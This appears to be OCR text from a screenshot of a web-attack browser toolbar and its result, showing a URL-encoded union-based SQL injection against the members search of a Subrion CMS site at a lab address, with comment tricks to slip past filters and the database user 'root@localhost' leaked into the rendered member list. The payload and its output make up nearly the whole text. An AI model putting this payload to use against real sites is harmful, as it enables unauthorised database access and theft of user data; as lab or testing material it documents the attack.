 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.228.131/subrion/search/members
/?id`%3D520)%2f**%2funion%2f**%2fselect%2f**%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cuser()%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C
25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%23sqli=1
Enable Post data Enable Referrer
KICKSTART
HOME MEMBERS BLOG LOG IN SIGN UP
Username
Full Name
Avatar
By name: By registration date:
root@localhost
View profile »
15 Website Facebook Twitter Google+ LinkedIn
16